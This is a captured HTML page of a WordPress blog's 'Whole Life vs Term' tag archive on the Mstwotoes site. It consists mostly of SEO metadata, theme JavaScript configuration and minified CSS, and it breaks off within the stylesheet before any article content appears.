

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mstwotoes.com/tag/whole-life-vs-term/
body_size: 9301
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="pingback" href="https://www.mstwotoes.com/xmlrpc.php" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
<title>Whole Life vs Term Archives - Mstwotoes</title>
<link rel="canonical" href="https://www.mstwotoes.com/tag/whole-life-vs-term/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Whole Life vs Term Archives - Mstwotoes" />
<meta property="og:url" content="https://www.mstwotoes.com/tag/whole-life-vs-term/" />
<meta property="og:site_name" content="Mstwotoes" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:site" content="@mstwotoes" />
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.mstwotoes.com/tag/whole-life-vs-term/","url":"https://www.mstwotoes.com/tag/whole-life-vs-term/","name":"Whole Life vs Term Archives - Mstwotoes","isPartOf":{"@id":"https://www.mstwotoes.com/#website"},"breadcrumb":{"@id":"https://www.mstwotoes.com/tag/whole-life-vs-term/#breadcrumb"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://www.mstwotoes.com/tag/whole-life-vs-term/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.mstwotoes.com/"},{"@type":"ListItem","position":2,"name":"Whole Life vs Term"}]},{"@type":"WebSite","@id":"https://www.mstwotoes.com/#website","url":"https://www.mstwotoes.com/","name":"Mstwotoes","description":"Technology on the Go and Beyond","publisher":{"@id":"https://www.mstwotoes.com/#/schema/person/7e44ebdcd01d6f2389138f5034395539"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.mstwotoes.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":["Person","Organization"],"@id":"https://www.mstwotoes.com/#/schema/person/7e44ebdcd01d6f2389138f5034395539","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.mstwotoes.com/#/schema/person/image/","url":"https://i0.wp.com/www.mstwotoes.com/wp-content/uploads/2020/11/cropped-mstwotoes-favicon.png?fit=512%2C512&ssl=1","contentUrl":"https://i0.wp.com/www.mstwotoes.com/wp-content/uploads/2020/11/cropped-mstwotoes-favicon.png?fit=512%2C512&ssl=1","width":512,"height":512,"caption":"admin"},"logo":{"@id":"https://www.mstwotoes.com/#/schema/person/image/"},"sameAs":["https://mstwotoes.com","https://www.facebook.com/YourMs.twotoes","https://www.pinterest.com/mstwotoes0007/_created/","https://www.tumblr.com/blog/mstwotoestechblog"]}]}</script>
<!-- / Yoast SEO plugin. -->
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Mstwotoes &raquo; Feed" href="https://www.mstwotoes.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mstwotoes &raquo; Comments Feed" href="https://www.mstwotoes.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mstwotoes &raquo; Whole Life vs Term Tag Feed" href="https://www.mstwotoes.com/tag/whole-life-vs-term/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<!-- <link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.mstwotoes.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.mstwotoes.com/wp-content/cache/wpfc-minified/8uttfk6d/dcbe3.css" media="all"/>
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7.1' type='text/css' media='all' />
<!-- <link rel='stylesheet' id='td-theme-css' href='https://www.mstwotoes.com/wp-content/themes/Newspaper/style.css?ver=12.7.1' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.mstwotoes.com/wp-content/cache/wpfc-minified/1o7pe958/dcbe3.css" media="all"/>
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<!-- <link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.mstwotoes.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.mstwotoes.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=8ae1459a1d876d507918f73cef68310e' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.mstwotoes.com/wp-content/cache/wpfc-minified/g0xy5h2s/dcbe3.css" media="all"/>
<script src='//www.mstwotoes.com/wp-content/cache/wpfc-minified/6wvsev9o/dcbe3.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://www.mstwotoes.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> -->
<!-- <script type="text/javascript" src="https://www.mstwotoes.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> -->
<link rel="https://api.w.org/" href="https://www.mstwotoes.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.mstwotoes.com/wp-json/wp/v2/tags/10960" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.mstwotoes.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<!-- JS generated by theme -->
<script type="text/javascript" id="td-generated-header-js">
var tdBlocksArray = []; //here we store all the items for the current page
// td_block class - each ajax block uses a object of this class for requests
function tdBlock() {
this.id = '';
this.block_type = 1; //block type id (1-234 etc)
this.atts = '';
this.td_column_number = '';
this.td_current_page = 1; //
this.post_count = 0; //from wp
this.found_posts = 0; //from wp
this.max_num_pages = 0; //from wp
this.td_filter_value = ''; //current live filter value
this.is_ajax_running = false;
this.td_user_action = ''; // load more or infinite loader (used by the animation)
this.header_color = '';
this.ajax_pagination_infinite_stop = ''; //show load more at page x
}
// td_js_generator - mini detector
( function () {
var htmlTag = document.getElementsByTagName("html")[0];
if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
htmlTag.className += ' ie10';
}
if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
htmlTag.className += ' ie11';
}
if ( navigator.userAgent.indexOf("Edge") > -1 ) {
htmlTag.className += ' ieEdge';
}
if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
htmlTag.className += ' td-md-is-ios';
}
var user_agent = navigator.userAgent.toLowerCase();
if ( user_agent.indexOf("android") > -1 ) {
htmlTag.className += ' td-md-is-android';
}
if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
htmlTag.className += ' td-md-is-os-x';
}
if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
htmlTag.className += ' td-md-is-chrome';
}
if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
htmlTag.className += ' td-md-is-firefox';
}
if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
htmlTag.className += ' td-md-is-safari';
}
if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
htmlTag.className += ' td-md-is-iemobile';
}
})();
var tdLocalCache = {};
( function () {
"use strict";
tdLocalCache = {
data: {},
remove: function (resource_id) {
delete tdLocalCache.data[resource_id];
},
exist: function (resource_id) {
return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
},
get: function (resource_id) {
return tdLocalCache.data[resource_id];
},
set: function (resource_id, cachedData) {
tdLocalCache.remove(resource_id);
tdLocalCache.data[resource_id] = cachedData;
}
};
})();
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.mstwotoes.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";
var td_get_template_directory_uri="https:\/\/www.mstwotoes.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="5";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="2";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#2f6e91";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="aa4d91575b";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>
<!-- Header style compiled by theme -->
<style>:root{--td_theme_color:#2f6e91;--td_slider_text:rgba(47,110,145,0.7)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#2f6e91}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#2f6e91}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#2f6e91!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#2f6e91}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#315062}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#315062;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#ffffff}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#2f6e91}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#2f6e91!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#ffffff}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#ffffff}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #ffffff transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#ffffff}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}.td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item>a{color:#000000}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#2f6e91}.td-sub-footer-container{background-color:#2f6e91}.td-sub-footer-container,.td-subfooter-menu li a{color:#ffffff}.td-post-content p,.td-post-content{font-size:16px}:root{--td_theme_color:#2f6e91;--td_slider_text:rgba(47,110,145,0.7)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#2f6e91}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#2f6e91}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#2f6e91!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#2f6e91}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#315062}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#315062;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#ffffff}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#2f6e91}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#2f6e91!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#ffffff}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 